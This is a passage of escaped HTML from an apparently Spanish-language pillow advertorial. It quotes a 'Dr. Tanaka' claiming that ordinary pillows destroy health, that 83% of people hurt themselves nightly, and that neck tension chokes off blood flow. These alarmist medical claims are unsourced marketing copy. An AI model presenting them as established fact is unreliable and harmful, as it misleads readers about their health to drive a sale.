\/article\/assets\/3091ccd9-900e-4275-8be2-a8c738eccd74\/17281209175998950381-1.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1200%2C628%2C0%2C0\u0026amp;w=1000 1000w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003C\/source\u003E\u003Cimg data-main-image=\"\" decoding=\"async\" loading=\"eager\" sizes=\"100vw\" src=\"https:\/\/get-derila-ergo.com\/article\/assets\/3091ccd9-900e-4275-8be2-a8c738eccd74\/17281209175998950381-1.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1200%2C628%2C0%2C0\u0026amp;w=800\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: 348.812px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transform: translateZ(0px); vertical-align: middle; width: 666.578px; will-change: opacity;\" \/\u003E\u003C\/picture\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"mb-block block border shadow-md py-3 px-5 bg-[#FCF8E3] border-[#FBEED5]\n        text-start\n    \" style=\"--tw-bg-opacity: 1; --tw-border-opacity: 1; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color); --tw-shadow: 0 4px 6px -1px rgb(0 0 0 \/ .1), 0 2px 4px -2px rgb(0 0 0 \/ .1); --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #fcf8e3; border-color: rgb(251, 238, 213); border-style: solid; border-width: 1px; box-shadow: rgba(0, 0, 0, 0) 0px 0px 0px 0px, rgba(0, 0, 0, 0) 0px 0px 0px 0px, rgba(0, 0, 0, 0.1) 0px 4px 6px -1px, rgba(0, 0, 0, 0.1) 0px 2px 4px -2px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px; padding: 0.75rem 1.25rem;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px;\"\u003E«Lo que descubrimos en nuestro laboratorio del sueño fue inquietante», revela el Dr. Tanaka.\u0026nbsp;\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E«El 83 % de las personas se están perjudicando físicamente cada noche sin ser conscientes de ello.»\u003C\/span\u003E\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003EEsta es la terrible verdad:\u0026nbsp;\u003C\/span\u003EEsa almohada normal y corriente que tienes en la cama está destruyendo silenciosamente tu salud.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EGracias a tecnología avanzada para el seguimiento muscular, la investigación del Dr. Tanaka mostró\u0026nbsp;\u003Cem style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003Ealgo preocupante:\u0026nbsp;\u003C\/em\u003EEl músculo trapecio, que conecta el cuello con los hombros, permanece en tensión constante sin llegar a relajarse nunca. Permanece bloqueado en un estado de tensión constante TODA LA NOCHE.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E«Es como una tortura para el cuerpo», explica el Dr. Tanaka.\u0026nbsp;\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E«Piénsalo bien: no pasarías 8 horas del día de pie y con el cuello torcido.\u0026nbsp;\u003C\/span\u003EPero eso es exactamente lo que tu almohada habitual te hace cada noche.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EEsto explica por qué:\u003C\/p\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: revert;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ETu dolor de cuello sigue empeorando\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EEsos dolores de cabeza no desaparecen\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003EDormir es cada vez menos refrescante cada noche\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003ELos tratamientos caros solo funcionan temporalmente\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EY según las investigaciones del Dr. Tanaka, esto es solo el principio del daño...\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;;\"\u003E\u003Cdiv class=\"mb-block block relative w-full\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 32px; position: relative; width: 666.578px;\"\u003E\u003Cvideo autoplay=\"\" class=\"w-full video\" data-button-show-seconds=\"30\" height=\"526\" loop=\"\" muted=\"\" playsinline=\"\" poster=\"https:\/\/get-derila-ergo.com\/article\/assets\/e72d04f9-16ed-44a4-8094-240b383bc29d\/screenshot-2024-04-12-at-142106.png?fm=webp\u0026amp;q=50\u0026amp;fit=max\u0026amp;crop=950%2C526%2C0%2C0\" preload=\"none\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: auto; max-width: 100%; vertical-align: middle; width: 666.578px;\" width=\"950\"\u003E\u003C\/video\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Ch2 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 2rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003ELa impactante «cascada del dolor» que tu almohada desencadena cada noche\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ELas investigaciones del Dr. Tanaka revelaron algo aún más alarmante: lo que él llama «El efecto de cascada del dolor».\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E«Lo que comienza en tu cuello es solo el inicio»,\u0026nbsp;\u003C\/span\u003Eadvierte el Dr. Tanaka. «Descubrimos que esta tensión muscular nocturna desencadena una reacción en cadena devastadora en toda la parte superior del cuerpo.»\u003C\/p\u003E\u003Ch3 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 1.5rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003EEsto es lo que sucede mientras duermes:\u003C\/h3\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EPrimero, los músculos del cuello se tensan, como una goma elástica demasiado estirada. Luego, esa tensión se extiende hacia los hombros, como un efecto dominó.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EFinalmente, esa tensión se desplaza hacia la parte superior de tu espalda, creando una red de dolor casi imposible de desenredar.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003EPero empeora.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003EUtilizando técnicas especializadas de imágenes del flujo sanguíneo, el equipo del Dr. Tanaka descubrió algo alarmante. Esta tensión muscular constante en realidad corta el suministro vital de sangre a estas zonas. «Es como si tu cuerpo estuviera asfixiando lentamente estos músculos cada noche», explica.\u003C\/p\u003E\u003Ch3 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; 